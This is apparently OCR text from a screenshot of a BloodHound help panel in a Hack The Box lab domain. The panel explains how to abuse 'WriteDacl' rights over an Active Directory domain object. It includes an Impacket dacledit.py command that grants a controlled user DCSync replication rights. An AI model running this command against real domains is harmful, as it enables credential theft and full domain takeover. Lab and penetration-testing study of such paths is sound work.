 GenericAll
Contains
Help: WriteDacl
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
TB.LOCAL
To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference for the link).
WriteDacl
dacledit.py -action 'DCSync' -rights 'FullControl' -principal 'contro
lledUser' -target-dn 'DomainDisinguishedName' 'domain'/'controlledUse
r':'password'
MemberOf
Cleanup of the added ACL can be performed later on with the same tool:
GPLink
Contains
DCSync
HTB.LOCAL
The AllExtendedRights privilege grants EXCHANGE WINDOWS
PERMISSIONS@HTB.LOCAL both the DS-Replication-Get-Changes and DS-Replication-
Get-Changes-All privileges, which combined allow a principal to replicate objects from the
domain HTB.LOCAL.
DCSync
Close
GPLink